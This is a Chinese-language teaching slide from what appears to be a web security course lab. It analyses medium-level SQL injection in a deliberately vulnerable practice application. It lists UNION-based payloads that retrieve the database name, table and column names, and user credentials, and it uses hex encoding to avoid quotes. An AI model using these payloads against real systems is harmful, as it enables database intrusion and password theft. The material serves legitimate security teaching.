

6.2 SQL注入漏洞

# 【任务实施二：分析medium、high和impossible级别的SQL注入源代码】
 1、分析medium级别的SQL注入源代码
   （2）漏洞利用
⑥ 构造完整的攻击荷载
获取当前数据库名：id=0 union select 1,database()
获取当前数据库中的表名：id=0 union select 1,table_name from information_schema.tables where table_schema=database()
获取表中的字段名：id=0 union select 1,column_name from information_schema.columns where table_name=0x7573657273
获取用户名和密码：id=0 union select user,password from users
【解释】字符串users的十六进制表示是0x7573657273。